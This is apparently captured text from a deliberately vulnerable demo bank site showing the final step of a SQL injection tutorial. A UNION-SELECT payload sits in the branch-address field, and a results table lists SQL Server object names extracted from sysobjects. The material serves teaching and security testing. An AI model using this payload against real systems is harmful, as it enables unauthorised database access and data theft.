 Home | Contact Us | Site Map | Find Branch
LuftGescheft Bank
World-class advice and solutions
Login
Open an Account
Security
Help
Branch Locator
Branch Code Address
100 ' and 7 = 8 union select 1,
Branch Type City
All All
Search
20 Results found
ID Name Type Address
1 DF__dtpropert__versi__7D78A4E7 zFw03 zFw04
1 DF__MyUniqueT__Uniqu__40C49C62 zFw03 zFw04
1 DF_Dyn_Account_Label zFw03 zFw04
1 DF_Dyn_AccountTransactions_Date zFw03 zFw04
1 DF_Dyn_AccountTransactions_Note zFw03 zFw04
LuftDemo2.4_6
Data Theft via UNION-SELECT SQL Injection (Step 5 / 5)
Perform Actual Data Extraction. Extracting table-names from the list of database tables.
txtAddress=' and 7 = 8 union select 1,name,'zFw03','zFw04' from (select top 20 name from sysobjects order by name)
seeker123--
4/23/2013 9:09 AM